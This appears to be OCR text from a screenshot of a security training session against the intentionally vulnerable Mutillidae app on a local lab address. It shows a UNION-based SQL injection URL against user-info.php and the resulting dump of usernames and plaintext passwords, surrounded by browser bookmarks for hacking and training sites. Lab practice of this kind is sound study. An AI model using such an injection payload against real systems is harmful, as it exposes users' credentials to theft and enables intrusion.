 1
2
3
4
2
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,username,password,is_admin,5 from accounts%23&password=123456&
Kali Linux
Kali Tools
Kali Docs
Kali Forums
TryHackMe | Dashboard
TryHackMe | Dashboard
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
TryHackMe | Cryillic
TryHackMe : Pickle Ric...
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=teguh
Password=123456
Signature=technix1807
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE